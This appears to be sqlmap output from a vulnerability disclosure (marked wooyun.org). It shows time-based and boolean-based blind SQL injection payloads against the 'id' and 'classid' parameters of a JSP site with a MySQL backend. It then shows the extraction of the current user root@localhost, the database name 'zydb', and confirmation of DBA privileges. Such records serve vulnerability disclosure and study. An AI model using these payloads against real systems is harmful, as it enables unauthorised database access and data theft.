 Type: AND/OR time-based blind
Title: MySQL >= 5.0 time-based blind - Parameter replace
Payload: classid=(SELECT (CASE WHEN (3542=3542) THEN SLEEP(5) ELSE 3542*(SEL
ECT 3542 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&id=16379
Place: GET
Parameter: id
Type: boolean-based blind
Title: Generic boolean-based blind - Parameter replace (original value)
Payload: classid=1001&id=(SELECT (CASE WHEN (7786=7786) THEN 16379 ELSE 1/(S
ELECT 0) END))
Type: AND/OR time-based blind
Title: MySQL >= 5.0 time-based blind - Parameter replace
Payload: classid=1001&id=(SELECT (CASE WHEN (2533=2533) THEN SLEEP(5) ELSE 2
533*(SELECT 2533 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: id, type: Unescaped numeric (default)
[1] place: GET, parameter: classid, type: Unescaped numeric
[q] Quit
> 0
[01:59:58] [INFO] testing MySQL
[01:59:58] [INFO] confirming MySQL
[01:59:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[01:59:59] [INFO] fetching current user
[01:59:59] [INFO] retrieving the length of query output
[01:59:59] [INFO] retrieved: 14
[02:00:02] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[02:00:02] [INFO] fetching current database
[02:00:02] [INFO] retrieving the length of query output
[02:00:02] [INFO] retrieved: 4
[02:00:04] [INFO] retrieved: zydb
current database:    'zydb'
[02:00:04] [INFO] testing if current user is DBA
[02:00:04] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org